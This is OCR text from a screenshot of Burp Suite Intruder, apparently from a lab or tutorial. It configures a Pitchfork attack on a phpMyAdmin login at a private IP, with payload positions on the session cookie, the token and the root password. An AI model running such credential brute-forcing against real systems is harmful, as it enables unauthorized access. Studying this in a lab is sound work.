 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Pitchfork
1 POST /phpmyadmin/index.php HTTP/1.1
2 Host: 192.168.220.10
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 137
9 Connection: close 1
10 Cookie: phpMyAdmin=§ohmot20kh05h7mglggm06nr52r§; pma_lang=en
11 Upgrade-Insecure-Requests: 1
12 2 3 4
13 set_session=§ohmot20kh05h7mglggm06nr52r§&pma_username=root&pma_password=§system§&server=1&target=index.php&token=§L1GA%24S%3A2v%3FGBo%7F%3A%26§